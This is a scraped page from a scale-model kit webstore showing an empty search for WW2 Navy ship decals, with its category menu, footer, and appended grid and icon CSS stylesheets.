				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::NoScale&category=Tools+:+Tools%5FFinishing"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu90','Wargaming');" ><div>Wargaming</div></a>
		<ul id="subcat2menu90" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu391');"><div>Figures</div></a>
				<ul id="subcat3menu391" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/144&category=Wargaming+:+Figures"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/32&category=Wargaming+:+Figures"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/35&category=Wargaming+:+Figures"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/48&category=Wargaming+:+Figures"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/72&category=Wargaming+:+Figures"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::28mm&category=Wargaming+:+Figures"><div>28mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::38mm&category=Wargaming+:+Figures"><div>38mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::NoScale&category=Wargaming+:+Figures"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu392');"><div>Tabletop Gaming</div></a>
				<ul id="subcat3menu392" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Tabletop%5FGaming::Books&category=Wargaming+:+Tabletop%5FGaming"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Tabletop%5FGaming::NoScale&category=Wargaming+:+Tabletop%5FGaming"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu393');"><div>Vehicles</div></a>
				<ul id="subcat3menu393" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/18&category=Wargaming+:+Vehicles"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/48&category=Wargaming+:+Vehicles"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/72&category=Wargaming+:+Vehicles"><div>1/72</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="https://www.kitlinx.com/cgi/search.cgi?terms=%5FAirfix%5F::&category=%5FAirfix%5F" onclick="resetcat();"><div> Airfix </div></a>
	</li>
</ul>

	</nav>
	</div>


<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
<script> var mytime; function closedept() { if (document.getElementById('deptlist')) { document.getElementById('deptlist').style.display = 'none'; } } function opendept() { if (mytime) clearTimeout(mytime); var deptlist = document.getElementById('deptlist'); deptlist.style.display = ''; deptlist.style.zIndex = '1000'; deptlist.style.position = 'absolute'; deptlist.style.backgroundColor = '#E6EBF1'; deptlist.style.width = '240px'; } document.getElementById('deptlist').style.display = 'none'; var deptopen = "<a href=# onclick='opendept()'; onmouseover=\"opendept()\" onmouseout=\"mytime = setTimeout('closedept()',1500);\">&gt;</a>"; document.getElementById('deptarrow').innerHTML = deptopen; </script>
</eval>
</div>
<p>
<div class="visible-md visible-lg visible-xl" style="max-width: 100%; margin:15px;">
</div>





                                                        </div>

                                                </div>
                                        </div><!-- .sidebar end -->

					<div class="postcontent nobottommargin col_last">

<script language=javascript>
grab_account();
</script>
<noscript>
<br><center><table width=80% border=1 bgcolor=dddddd cellpadding=5 cellspacing=1><tr>
<td><img src=http://www.smartcart.com/images/alert.gif align=left hspace=5>
You must have a JavaScript compatible browser to shop our site.  If you 
are using a JavaScript compatible browser, then you must have your JavaScript enabled.  
You will need to go to your browser's
preferences and select to "Enable JavaScript", then simply reload/refresh this entire frameset. 
This message will not appear when your browser's settings are set correctly. 
If you need to obtain a JavaScript compatible 
browser, you can <a href=http://www.getfirefox.com/>download one for free</a>.</td></tr></table></center><br>
</noscript>

<div align=center><h1>Model Ships : Waterslide Decals</h1><font class=howmany id="howmany">0 thru 0 of 0 items</font></div>

<p class=reg align=center><b>Nothing Matching Your Criteria</b></p>
<script>document.getElementById("howmany").innerHTML = "0 thru 0 of 0 items"</script>
<center><table cellspacing=0 border=0 cellpadding=0 width=100%>
</table></center><br><script>
<!--
function sendsort(sortval) {
	location.href = 'https://www.kitlinx.com/cgi/search.cgi?terms=Model_Ships::Waterslide_Decals::WW2_Navy&scale=&category=Model_Ships::Waterslide_Decals::WW2_Navy &refine=&boolean=AND&sortby='+sortval;
}
function sendRefine(refineVal) {
	location.href = 'https://www.kitlinx.com/cgi/search.cgi?terms=Model_Ships::Waterslide_Decals::WW2_Navy&scale=&category=Model_Ships::Waterslide_Decals::WW2_Navy &refine='+refineVal+'&boolean=AND&sortby=';
}

// -->
</script>
<p>
<div align=left>
<table cellpadding=0 cellspacing=5 border=0>
<tr><td width=25><a 
        href="https://www.smartcart.com" 
        TARGET="_top">
        <img src=https://www.smartcart.com/images/smartcart_logo_icon.png border=0 width=20 ALT="SmartCart Ecommerce System"></a></td>
<td style="font-size: 7pt;">SmartCart<sup>&reg;</sup> Ecommerce</td></tr></table>
</div>
</p>





</div>
<!-- .postcontent end --><!-- sidebar was here --></div>
</div>
</section>
<!-- #content end --><!-- Footer
		============================================= -->

<footer class="dark" id="footer">
<div class="container"><!-- Footer Widgets
				============================================= -->
<div class="footer-widgets-wrap clearfix">
<div class="col_two_third">
<div class="col_one_third">
<div class="widget clearfix"><img alt="Kitlinx" class="footer-logo" src="../images/kitlinx-footer.png" />
<div style="background: url('../images/world-map.png') no-repeat center center; background-size: 100%;">
<p>Kitlinx - Your link between Models, Accessories, and History</p>

<address><strong>Headquarters:</strong><br />
197 W Cottage Ave<br />
Sandy, UT 84070</address>
<abbr title="Email Address"><strong>Email:</strong></abbr> <a href="mailto:support@kitlinx.com">support@kitlinx.com</a></div>
</div>
</div>

<div class="col_one_third">
<div class="widget widget_links clearfix">
<h4>Navigate</h4>

<ul>
	<li>
	<div><a href="https://www.kitlinx.com/index.html">Home</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/catalog">Shop</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/about.htm">About</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/blog">Blog</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/help.htm">Contact</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/login.htm">Member Login</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/cgi/viewcart.cgi">View Cart</a></div>
	</li>
</ul>
</div>
</div>

<div class="col_one_third col_last">
<div class="widget clearfix">
 <h4>Facebook</h4>

<div class="fb-page" 
data-href="https://www.facebook.com/Kitlinx-Models-Webstore-125213324140/"
data-width="" 
data-hide-cover="false"
data-show-facepile="false"></div>




</div>
</div>
</div>

<div class="col_one_third col_last">
<div class="widget subscribe-widget clearfix">
<h4>Subscribe</h4>

<div class="widget-subscribe-form-result">�</div>

<form action="/cgi/add_email.cgi" class="nobottommargin" id="widget-subscribe-form" method="post" role="form">
<div class="input-group divcenter"><input class="form-control required email" id="widget-subscribe-form-email" name="email" placeholder="Enter your Email" type="email" /> <span class="input-group-btn"><button class="btn btn-success" type="submit">Subscribe</button> </span></div>
<input name="format" type="hidden" value="json" /></form>
</div>

<div class="widget clearfix" style="margin-bottom: -20px;">
<div class="row">
<div class="col-md-6 clearfix bottommargin-sm"><a href="https://www.facebook.com/Kitlinx-Models-Webstore-125213324140/"><small style="display: block; margin-top: 3px;"><strong>Like us</strong><br />
on Facebook</small></a></div>
</div>
</div>
</div>
</div>
<!-- .footer-widgets-wrap end --></div>
<!-- Copyrights
			============================================= -->

<div id="copyrights">
<div class="container clearfix">
<div class="col_half">� 2020 Kitlinx - All Rights Reserved
<div class="copyright-links"><a href="https://www.kitlinx.com/pages/ordering-policies.html">Ordering Policies</a> / <a href="https://www.kitlinx.com/pages/privacy.html">Privacy Policy</a></div>
</div>

<div class="col_half col_last tright">
<div class="fright clearfix"><!-- 	<a href="#" class="social-icon si-small si-borderless si-twitter">
								<i class="icon-twitter"></i>
								<i class="icon-twitter"></i>
							</a>

							<a href="#" class="social-icon si-small si-borderless si-gplus">
								<i class="icon-instagram"></i>
								<i class="icon-instagram"></i>
							</a>

							<a href="#" class="social-icon si-small si-borderless si-pinterest">
								<i class="icon-pinterest"></i>
								<i class="icon-pinterest"></i>
							</a> --></div>

<div class="clear">�</div>
</div>
</div>
</div>
<!-- #copyrights end --></footer>
<!-- #footer end --></div>
<!-- #wrapper end --><!-- Go To Top
	============================================= -->

<div class="icon-angle-up" id="gotoTop">�</div>
<!-- External JavaScripts
	============================================= --><script type="text/javascript" src="../js/plugins.js"></script><!-- Footer Scripts
	============================================= --><script type="text/javascript" src="../js/functions.js"></script>
	
	



<!-- //

<script type="text/javascript" src="https://www.bootply.com/plugins/bootstrap-pager.js"></script><script type="text/javascript">

    $(document).ready(function() {
        $(document).on('click', '#topsection', function (e) {
            $(this).hasClass('keep_open') && e.stopPropagation(); // This replace if conditional.
        }); 
    });
    </script>
// -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kitlinx.com/css/skel960.css
body_size: 1709
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid - changed to 1200 Grid - also has full width capabilities.
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */


/* #Base 960 Grid
================================================== */

    .container_16                                  { position: relative; width: 960px; margin: 0px auto; padding: 0px; }
    .containlrgr   { width: 1280px; }
    .containfullpg   { width: 100%; }

    .container_16 .column,
    .container_16 .columns                         { float: left; display: inline; margin-left: 5px; margin-right: 5px;  }
//    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0px; padding-left: 10px; }
    .column.omega, .columns.omega               { margin-right: 0px; padding-right: 10px; }

    /* Base Grid */
    .container_16 .one.column,
    .container_16 .one.columns                     { width: 40px;  }
    .container_16 .two.columns                     { width: 100px; }
    .container_16 .three.columns                   { width: 160px; }
    .container_16 .four.columns                    { width: 220px; }
    .container_16 .five.columns                    { width: 280px; }
    .container_16 .six.columns                     { width: 340px; }
    .container_16 .seven.columns                   { width: 400px; }
    .container_16 .eight.columns                   { width: 460px; }
    .container_16 .nine.columns                    { width: 520px; }
    .container_16 .ten.columns                     { width: 580px; }
    .container_16 .eleven.columns                  { width: 640px; }
    .container_16 .twelve.columns                  { width: 700px; }
    .container_16 .thirteen.columns                { width: 760px; }
    .container_16 .fourteen.columns                { width: 820px; }
    .container_16 .fifteen.columns                 { width: 880px; }
    .container_16 .sixteen.columns                 { width: 940px; }

    .container_16 .one-third.column                { width: 300px; }
    .container_16 .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container_16 .offset-by-one                   { padding-left: 60px;  }
    .container_16 .offset-by-two                   { padding-left: 120px; }
    .container_16 .offset-by-three                 { padding-left: 180px; }
    .container_16 .offset-by-four                  { padding-left: 240px; }
    .container_16 .offset-by-five                  { padding-left: 300px; }
    .container_16 .offset-by-six                   { padding-left: 360px; }
    .container_16 .offset-by-seven                 { padding-left: 420px; }
    .container_16 .offset-by-eight                 { padding-left: 480px; }
    .container_16 .offset-by-nine                  { padding-left: 540px; }
    .container_16 .offset-by-ten                   { padding-left: 600px; }
    .container_16 .offset-by-eleven                { padding-left: 660px; }
    .container_16 .offset-by-twelve                { padding-left: 720px; }
    .container_16 .offset-by-thirteen              { padding-left: 780px; }
    .container_16 .offset-by-fourteen              { padding-left: 840px; }
    .container_16 .offset-by-fifteen               { padding-left: 900px; }


/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {

        .container_16                                  { width: 748px; }
	.containfullpg   { width: 100%; }

        .container_16 .column,
        .container_16 .columns                         { margin-left: 10px; margin-right: 10px;  }
        .column.alpha, .columns.alpha               { margin-left: 0px; margin-right: 10px; padding-left: 10px; }
        .column.omega, .columns.omega               { margin-right: 0px; margin-left: 10px; padding-right: 10px; }
        .alpha.omega                                { margin-left: 0px; margin-right: 0px; padding-left: 10px; padding-right: 10px;}

        .container_16 .one.column,
        .container_16 .one.columns                     { width: 28px; }
        .container_16 .two.columns                     { width: 76px; }
        .container_16 .three.columns                   { width: 124px; }
        .container_16 .four.columns                    { width: 167px; }
        .container_16 .five.columns                    { width: 215px; }
        .container_16 .six.columns                     { width: 258px; }
        .container_16 .seven.columns                   { width: 306px; }
        .container_16 .eight.columns                   { width: 354px; }
        .container_16 .nine.columns                    { width: 402px; }
        .container_16 .ten.columns                     { width: 450px; }
        .container_16 .eleven.columns                  { width: 508px; }
        .container_16 .twelve.columns                  { width: 541px; }
        .container_16 .thirteen.columns                { width: 604px; }
        .container_16 .fourteen.columns                { width: 652px; }
        .container_16 .fifteen.columns                 { width: 700px; }
        .container_16 .sixteen.columns                 { width: 740px; }

        .container_16 .one-third.column                { width: 229px; }
        .container_16 .two-thirds.column               { width: 492px; }

        /* Offsets */
        .container_16 .offset-by-one                   { padding-left: 48px; }
        .container_16 .offset-by-two                   { padding-left: 96px; }
        .container_16 .offset-by-three                 { padding-left: 144px; }
        .container_16 .offset-by-four                  { padding-left: 192px; }
        .container_16 .offset-by-five                  { padding-left: 240px; }
        .container_16 .offset-by-six                   { padding-left: 288px; }
        .container_16 .offset-by-seven                 { padding-left: 336px; }
        .container_16 .offset-by-eight                 { padding-left: 384px; }
        .container_16 .offset-by-nine                  { padding-left: 432px; }
        .container_16 .offset-by-ten                   { padding-left: 480px; }
        .container_16 .offset-by-eleven                { padding-left: 528px; }
        .container_16 .offset-by-twelve                { padding-left: 576px; }
        .container_16 .offset-by-thirteen              { padding-left: 624px; }
        .container_16 .offset-by-fourteen              { padding-left: 672px; }
        .container_16 .offset-by-fifteen               { padding-left: 720px; }
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {

        .container_16 { width: 280px; }
	.containfullpg   { width: 100%; }

        .container_16 .columns,
        .container_16 .column { margin: 0; }

        .container_16 .one.column,
        .container_16 .one.columns,
        .container_16 .two.columns,
        .container_16 .three.columns,
        .container_16 .four.columns,
        .container_16 .five.columns,
        .container_16 .six.columns,
        .container_16 .seven.columns,
        .container_16 .eight.columns,
        .container_16 .nine.columns,
        .container_16 .ten.columns,
        .container_16 .eleven.columns,
        .container_16 .twelve.columns,
        .container_16 .thirteen.columns,
        .container_16 .fourteen.columns,
        .container_16 .fifteen.columns,
        .container_16 .sixteen.columns,
        .container_16 .one-third.column,
        .container_16 .two-thirds.column  { width: 280px; }

        /* Offsets */
        .container_16 .offset-by-one,
        .container_16 .offset-by-two,
        .container_16 .offset-by-three,
        .container_16 .offset-by-four,
        .container_16 .offset-by-five,
        .container_16 .offset-by-six,
        .container_16 .offset-by-seven,
        .container_16 .offset-by-eight,
        .container_16 .offset-by-nine,
        .container_16 .offset-by-ten,
        .container_16 .offset-by-eleven,
        .container_16 .offset-by-twelve,
        .container_16 .offset-by-thirteen,
        .container_16 .offset-by-fourteen,
        .container_16 .offset-by-fifteen { padding-left: 0; }

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container_16 { width: 420px; }

        .container_16 .columns,
        .container_16 .column { margin: 0; }

	.alpha.omega { padding-left: 0px; padding-right:0px;  }

        .container_16 .one.column,
        .container_16 .one.columns,
        .container_16 .two.columns,
        .container_16 .three.columns,
        .container_16 .four.columns,
        .container_16 .five.columns,
        .container_16 .six.columns,
        .container_16 .seven.columns,
        .container_16 .eight.columns,
        .container_16 .nine.columns,
        .container_16 .ten.columns,
        .container_16 .eleven.columns,
        .container_16 .twelve.columns,
        .container_16 .thirteen.columns,
        .container_16 .fourteen.columns,
        .container_16 .fifteen.columns,
        .container_16 .sixteen.columns,
        .container_16 .one-third.column,
        .container_16 .two-thirds.column { width: 420px; }

	.containfullpg   { width: 100%; }
    }


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container_16:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }



--- FILE ---
content_type: text/css
request_url: https://www.smartcart.com/common/ui/css/chico-0.13.css
body_size: 12904
content:
/*!
 * Chico UI v0.13
 * http://chico-ui.com.ar/
 *
 * Copyright (c) 2012, MercadoLibre.com
 * Released under the MIT license.
 * http://chico-ui.com.ar/license
 */

/* IMPORTANT: .ch-hide class allows components to be shown and hidden */
.ch-hide {
	display: none;
}

.ch-hidden {
	visibility: hidden;
}

.ch-ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.ch-actions {
	margin-top: 20px;
}

.ch-actions a {
	margin-left: 15px;
}

/* do not select text */
.ch-user-no-select {
	-o-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

/* Close*/
.ch-close,
.ch-close:visited,
.ch-close:focus {
	background-color: transparent;
	background-image: -webkit-linear-gradient(transparent 15%, rgba(100, 100, 100, 0.1));
	background-image: -moz-linear-gradient(transparent 15%, rgba(100, 100, 100, 0.1));
	background-image: -o-linear-gradient(transparent 15%, rgba(100, 100, 100, 0.1));
	background-image: linear-gradient(transparent 15%, rgba(100, 100, 100, 0.1));
	border: 1px solid #EDEDED;
	border-radius: 3px;
	cursor: pointer;
	display: inline-block;
	padding: 0;
	text-indent: 1px;
	color: #CCCCCC;
	font-family: Arial;
	text-align:center;
	position: absolute;
	right: 10px;
	top: 10px;
	-webkit-appearance: none;
}

.ch-close:before {
	content: "\00D7";
}

.ch-close:hover,
.ch-close:focus,
.ch-close:active {
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
	border: none;
}

.ch-close:hover,
.ch-close:focus {
	color: #FFFFFF;
	background-color: #FA5900;
	background-image: -webkit-linear-gradient(#FA5900, #CA0C02);
	background-image: -moz-linear-gradient(#FA5900, #CA0C02);
	background-image: -o-linear-gradient(#FA5900, #CA0C02);
	background-image: linear-gradient(#FA5900, #CA0C02);
	text-decoration: none;
}

.ch-close:active {
	color: #FFFFFF;
	background-color:#BF0602;
	background-image: -webkit-linear-gradient(#BF0602, #8F2F00);
	background-image: -moz-linear-gradient(#BF0602, #8F2F00);
	background-image: -o-linear-gradient(#BF0602, #8F2F00);
	background-image: linear-gradient(#BF0602, #8F2F00);
}

/* Close*/
.ch-close,
.ch-close:visited,
.ch-close:focus {
	width: 15px;
	height: 16px;
	font-size: 20px;
	line-height: 16px;
}

/* IE */
.lt-ie8 .ch-close {
	zoom: expression( this.runtimeStyle['zoom'] = "1", this.innerHTML = '&#x00D7;');
	display: inline;
	line-height: 20px;
}

.lt-ie9 .ch-close {
	text-indent: 0;
	line-height: 13px;
}

.ie9 .ch-close {
	line-height: 17px;
}

.lt-ie10 .ch-close {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#F7F7F7', endColorstr='#EEEEEE');
}

.lt-ie10 .ch-close:hover,
.lt-ie10 .ch-close:focus {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FA5900', endColorstr='#CA0C02');
}

.lt-ie10 .ch-close:active {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#BF0602', endColorstr='#8F2F00');
}

/**
 * Icons
 */
@font-face {
	font-family: 'icons';
	src: url('../assets/icons.eot');
	src: url('../assets/icons.eot?#iefix') format('embedded-opentype'),
		 url('../assets/icons.woff') format('woff'),
		 url('../assets/icons.ttf') format('truetype'),
		 url('../assets/icons.svg#icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

.lt-ie8 [class*='ch-icon-'],
[class*='ch-icon-']:before,
.ch-box-attention:before,
.ch-box-help:before,
.ch-box-information:before,
.ch-box-error:before,
.ch-box-ok:before,
.ch-list-options li a:after,
.ch-tag:after {
	font-family: icons;
	font-weight: normal;
	font-style: normal;
	text-decoration: none;
	vertical-align: middle;
	margin-right: 0.2em;
	line-height: 1em;
	font-size: 1.429em;
}

[class*='ch-icon-']:before,
.ch-list-options li a:after,
.ch-tag:after {
	color: #666;
}

.ch-tag:after,
.ch-icon-attention:before,
.ch-icon-help:before,
.ch-icon-information:before,
.ch-icon-error:before,
.ch-icon-ok:before,
.ch-box-attention:before,
.ch-box-help:before,
.ch-box-information:before,
.ch-box-error:before,
.ch-box-ok:before,
[class^='ch-icon-']:before,
[class*=' ch-icon-']:before {
	left: 0;
}

/*  Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
    readers do not read off random characters that represent icons */
.ch-icon-search:before               { content: '\f002'; }
.ch-icon-heart:before                { content: '\f004'; }
.ch-icon-star:before                 { content: '\f005'; }
.ch-icon-star-empty:before           { content: '\f006'; }
.ch-icon-user:before                 { content: '\f007'; }
.ch-icon-th-large:before             { content: '\f009'; }
.ch-icon-th:before                   { content: '\f00a'; }
.ch-icon-th-list:before              { content: '\f00b'; }
.ch-icon-ok:before                   { content: '\f00c'; }
.ch-icon-remove:before               { content: '\f00d'; }
.ch-icon-zoom-in:before              { content: '\f00e'; }
.ch-icon-zoom-out:before             { content: '\f010'; }
.ch-icon-cog:before                  { content: '\f013'; }
.ch-icon-trash:before                { content: '\f014'; }
.ch-icon-time:before                 { content: '\f017'; }
.ch-icon-repeat:before               { content: '\f01e'; }
/* \f020 is not a valid unicode character. all shifted one down */
.ch-icon-refresh:before              { content: '\f021'; }
.ch-icon-print:before                { content: '\f02f'; }
.ch-icon-camera:before               { content: '\f030'; }
.ch-icon-pencil:before               { content: '\f040'; }
.ch-icon-map-marker:before           { content: '\f041'; }
.ch-icon-move:before                 { content: '\f047'; }
.ch-icon-chevron-left:before         { content: '\f053'; }
.ch-icon-chevron-right:before        { content: '\f054'; }
.ch-icon-plus-sign:before            { content: '\f055'; }
.ch-icon-minus-sign:before           { content: '\f056'; }
.ch-icon-remove-sign:before          { content: '\f057'; }
.ch-icon-ok-sign:before              { content: '\f058'; }
.ch-icon-question-sign:before        { content: '\f059'; }
.ch-icon-info-sign:before            { content: '\f05a'; }
.ch-icon-ban-circle:before           { content: '\f05e'; }
.ch-icon-arrow-left:before           { content: '\f060'; }
.ch-icon-arrow-right:before          { content: '\f061'; }
.ch-icon-arrow-up:before             { content: '\f062'; }
.ch-icon-arrow-down:before           { content: '\f063'; }
.ch-icon-plus:before                 { content: '\f067'; }
.ch-icon-minus:before                { content: '\f068'; }
.ch-icon-exclamation-sign:before     { content: '\f06a'; }
.ch-icon-warning-sign:before         { content: '\f071'; }
.ch-icon-calendar:before             { content: '\f073'; }
.ch-icon-comment:before              { content: '\f075'; }
.ch-icon-chevron-up:before           { content: '\f077'; }
.ch-icon-chevron-down:before         { content: '\f078'; }
.ch-icon-key:before                  { content: '\f084'; }
.ch-icon-comments:before             { content: '\f086'; }
.ch-icon-lock:before                 { content: '\f023'; }
.ch-icon-unlock:before               { content: '\f09c'; }
.ch-icon-wrench:before               { content: '\f0ad'; }
.ch-icon-group:before                { content: '\f0c0'; }
.ch-icon-copy:before                 { content: '\f0c5'; }
.ch-icon-paper-clip:before           { content: '\f0c6'; }
.ch-icon-reorder:before              { content: '\f0c9'; }
.ch-icon-truck:before                { content: '\f0d1'; }
.ch-icon-caret-down:before           { content: '\f0d7'; }
.ch-icon-caret-up:before             { content: '\f0d8'; }
.ch-icon-caret-left:before           { content: '\f0d9'; }
.ch-icon-caret-right:before          { content: '\f0da'; }
.ch-icon-sort:before                 { content: '\f0dc'; }
.ch-icon-sort-down:before            { content: '\f0dd'; }
.ch-icon-sort-up:before              { content: '\f0de'; }
.ch-icon-envelope-alt:before         { content: '\f0e0'; }
.ch-icon-undo:before                 { content: '\f0e2'; }
.ch-icon-comment-alt:before          { content: '\f0e5'; }
.ch-icon-comments-alt:before         { content: '\f0e6'; }

.lt-ie8 .ch-icon-search { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf002;&nbsp;');}
.lt-ie8 .ch-icon-heart { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf004;&nbsp;');}
.lt-ie8 .ch-icon-star { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf005;&nbsp;');}
.lt-ie8 .ch-icon-star-empty { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf006;&nbsp;');}
.lt-ie8 .ch-icon-user { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf007;&nbsp;');}
.lt-ie8 .ch-icon-th-large { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf009;&nbsp;');}
.lt-ie8 .ch-icon-th { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00a;&nbsp;');}
.lt-ie8 .ch-icon-th-list { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00b;&nbsp;');}
.lt-ie8 .ch-icon-ok { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00c;&nbsp;');}
.lt-ie8 .ch-icon-remove { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00d;&nbsp;');}
.lt-ie8 .ch-icon-zoom-in { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00e;&nbsp;');}
.lt-ie8 .ch-icon-zoom-out { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf010;&nbsp;');}
.lt-ie8 .ch-icon-cog { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf013;&nbsp;');}
.lt-ie8 .ch-icon-trash { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf014;&nbsp;');}
.lt-ie8 .ch-icon-time { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf017;&nbsp;');}
.lt-ie8 .ch-icon-repeat { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01e;&nbsp;');}
/* \f020 is not a valid unicode character. all shifted one down */
.lt-ie8 .ch-icon-refresh { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf021;&nbsp;');}
.lt-ie8 .ch-icon-print { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02f;&nbsp;');}
.lt-ie8 .ch-icon-camera { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf030;&nbsp;');}
.lt-ie8 .ch-icon-pencil { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf040;&nbsp;');}
.lt-ie8 .ch-icon-map-marker { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf041;&nbsp;');}
.lt-ie8 .ch-icon-move { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf047;&nbsp;');}
.lt-ie8 .ch-icon-chevron-left { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf053;&nbsp;');}
.lt-ie8 .ch-icon-chevron-right { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf054;&nbsp;');}
.lt-ie8 .ch-icon-plus-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf055;&nbsp;');}
.lt-ie8 .ch-icon-minus-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf056;&nbsp;');}
.lt-ie8 .ch-icon-remove-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf057;&nbsp;');}
.lt-ie8 .ch-icon-ok-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf058;&nbsp;');}
